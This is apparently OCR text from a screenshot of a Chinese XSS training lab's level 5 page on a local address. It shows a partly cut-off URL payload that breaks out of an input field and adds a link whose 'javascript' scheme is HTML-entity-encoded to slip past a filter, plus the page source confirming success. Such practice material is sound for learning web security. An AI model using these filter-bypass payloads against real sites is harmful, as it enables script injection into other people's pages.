 不安全 192.168.183.1/xss/level5.php?keyword=">+<a+href%3D"%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%
192.168.183.1 显示
完成的不错!
确定 取消
代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数
level5.php?keyw...90%9C%E7%B4%A2 ×
level5.png
欢迎来到level5
没有找到和"> <a
href="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;
"相关的结果.
12 ""> 搜索
LEVEL5
payload的长度:88
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错! ");
8 window.location.href="level6.php?keyword=break it out!";
9 }
10 </script>
11 <title>欢迎来到level5</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level5</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;a href=&quot;&amp;#106;&amp;
16 <form action=level5.php method=GET>
17 <input name=keyword  value=""> <a href="&#106;&#97;&#118;&#97;&#115;&#
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level5.png></center>
21 <h3 align=center>payload的长度:88</h3></body>
22 </html>
23
24